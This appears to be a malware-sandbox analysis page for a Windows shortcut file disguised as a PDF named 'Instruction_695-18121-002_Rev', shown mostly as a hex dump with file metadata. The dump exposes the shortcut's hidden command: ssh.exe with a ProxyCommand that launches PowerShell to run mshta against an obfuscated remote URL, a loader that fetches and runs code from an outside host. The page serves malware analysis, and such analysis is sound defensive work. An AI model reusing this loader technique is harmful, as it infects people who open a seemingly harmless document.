 ? Instruction_695-18121-002_Rev.PDF.download
Submit to analyze
Download
Dropped | MS Windows shortcut, Item id list present, Has Description string, Has Relative path, Has command line arguments,
Icon number=11, Unicoded, HasExpIcon "%ProgramFiles%\Microsoft\Edge\Application\msedge.exe" KnownFolderID
1AC14E77-02E7-4E5D-B744-2EB1AE5198B7, length=0, window=showminnoactive, IDListSize 0x018b, Root folder
"20D04FE0-3AEA-1069-A2D8-08002B30309D", Volume "C:\" (2.22 kb)
Mime: application/x-ms-shortcut Entropy: 2.71
Main HEX
00000000 Highlight chars View HEX Text
L....................F.@
...P.O. .:i.....+00.../C:\ V.1 Windows.@
W.i.n.d.o.w.s Z.1 System32..B
S.y.s.t.e.m.3.2 V.1
.OpenSSH.@ O.p.e.n.S.S.H V.2..
ssh.exe.@ s.s.h...e.x.e..
A.d.o.b.e. .P.D.F. .D.o.c.u.m.e.n.t.5 .\.....\.....\.....\....
.\.....\.W.i.n.d.o.w.s.\.S.y.s.t.e.m.3.2.\.O.p.e.n.S.S.H.\.s.s.h...e.x.e... .-
o. .P.r.o.x.y.C.o.m.m.a.n.d.=.".p.o.w.e.r.s.h.e.l.l. .p.o.w.e.r.s.h.e.l.l. .-
.C.o.m.m.a.n.d. .(.'.m.].].].].].].s.].].].].].].h.t.a...].].].].].e.].].].].].]
.].x.].].].].].e. .h.t.t.].].].].].].p.].].].].].].s.].].].].].].:.].].].].].]
./././.].].].].].].k.l.i.].].].].].].p.].].].].].].m.y.].].].].].].b.].].].].].].e
k.o.].].].].].].e.].].].].].]...].].].].].].s.h.].].].].].].o.].].].].].].p./
.D.U.].].].].].].V...m.].].].].].].p.].].].].].].4.].].].].].].'. . .-.r.e.p.l.a.c.e
. .'.].'.).". ...<.C.:.\.P.r.o.g.r.a.m. .F.i.l.e.s. .(.x.8.6.).\.M.i.c.r.o.s.o
.f.t.\.E.d.g.e.\.A.p.p.l.i.c.a.t.i.o.n.\.m.s.e.d.g.e...e.x.e %ProgramF
iles%\Microsoft\Edge\Application\msedge.exe
%.P.r.o.g.r.a.m.F.i.l.e.s.%.\.M.i.c.r.o.s.o.f.t.\.E.d.g.e.\.A